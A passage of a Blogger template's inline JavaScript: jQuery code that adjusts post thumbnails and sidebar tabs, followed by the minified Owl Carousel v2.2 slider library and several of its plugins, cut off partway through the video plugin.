			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
